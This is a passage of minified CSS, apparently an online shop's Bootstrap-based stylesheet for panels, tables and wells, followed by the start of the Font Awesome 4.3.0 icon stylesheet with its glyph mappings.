td:first-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.data-table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.data-table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.data-table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.data-table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.availability-only-details:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.availability-only-details:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.availability-only-details:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.availability-only-details:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.cart .totals table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.cart .totals table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.cart .totals table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.cart .totals table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.data-table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.data-table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.data-table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.data-table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.data-table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.data-table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.data-table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.data-table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.availability-only-details+.panel-body,.panel>.cart .totals table+.panel-body,.panel>.data-table+.panel-body,.panel>.panel-body+.availability-only-details,.panel>.panel-body+.cart .totals table,.panel>.panel-body+.data-table,.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.availability-only-details>tbody:first-child>tr:first-child td,.panel>.availability-only-details>tbody:first-child>tr:first-child th,.panel>.cart .totals table>tbody:first-child>tr:first-child td,.panel>.cart .totals table>tbody:first-child>tr:first-child th,.panel>.data-table>tbody:first-child>tr:first-child td,.panel>.data-table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.data-table,.panel>.table-bordered,.panel>.table-responsive>.data-table,.panel>.table-responsive>.table-bordered{border:0}.panel>.data-table>tbody>tr>td:first-child,.panel>.data-table>tbody>tr>th:first-child,.panel>.data-table>tfoot>tr>td:first-child,.panel>.data-table>tfoot>tr>th:first-child,.panel>.data-table>thead>tr>td:first-child,.panel>.data-table>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.data-table>tbody>tr>td:first-child,.panel>.table-responsive>.data-table>tbody>tr>th:first-child,.panel>.table-responsive>.data-table>tfoot>tr>td:first-child,.panel>.table-responsive>.data-table>tfoot>tr>th:first-child,.panel>.table-responsive>.data-table>thead>tr>td:first-child,.panel>.table-responsive>.data-table>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.data-table>tbody>tr>td:last-child,.panel>.data-table>tbody>tr>th:last-child,.panel>.data-table>tfoot>tr>td:last-child,.panel>.data-table>tfoot>tr>th:last-child,.panel>.data-table>thead>tr>td:last-child,.panel>.data-table>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.data-table>tbody>tr>td:last-child,.panel>.table-responsive>.data-table>tbody>tr>th:last-child,.panel>.table-responsive>.data-table>tfoot>tr>td:last-child,.panel>.table-responsive>.data-table>tfoot>tr>th:last-child,.panel>.table-responsive>.data-table>thead>tr>td:last-child,.panel>.table-responsive>.data-table>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.data-table>tbody>tr:first-child>td,.panel>.data-table>tbody>tr:first-child>th,.panel>.data-table>tbody>tr:last-child>td,.panel>.data-table>tbody>tr:last-child>th,.panel>.data-table>tfoot>tr:last-child>td,.panel>.data-table>tfoot>tr:last-child>th,.panel>.data-table>thead>tr:first-child>td,.panel>.data-table>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.data-table>tbody>tr:first-child>td,.panel>.table-responsive>.data-table>tbody>tr:first-child>th,.panel>.table-responsive>.data-table>tbody>tr:last-child>td,.panel>.table-responsive>.data-table>tbody>tr:last-child>th,.panel>.table-responsive>.data-table>tfoot>tr:last-child>td,.panel>.table-responsive>.data-table>tfoot>tr:last-child>th,.panel>.table-responsive>.data-table>thead>tr:first-child>td,.panel>.table-responsive>.data-table>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#fde8bb}.panel-default>.panel-heading{color:#fde8bb;background-color:#921a31;border-color:#fde8bb}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#fde8bb}.panel-default>.panel-heading .badge{color:#921a31;background-color:#fde8bb}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#fde8bb}.block-account,.panel-primary{border-color:#681a22}.panel-primary>.panel-heading{color:#fff;background-color:#681a22;border-color:#681a22}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#681a22}.panel-primary>.panel-heading .badge{color:#681a22;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#681a22}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.advanced-search-summary,.cart .totals,.checkout-agreements .agreement-content,.checkout-multishipping-shipping .box-sp-methods,.multiple-checkout .box,.product-options,.product-pricing,.tier-prices,.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.advanced-search-summary,.checkout-multishipping-shipping .box-sp-methods,.multiple-checkout .box,.product-options,.product-pricing,.tier-prices,.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.3.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-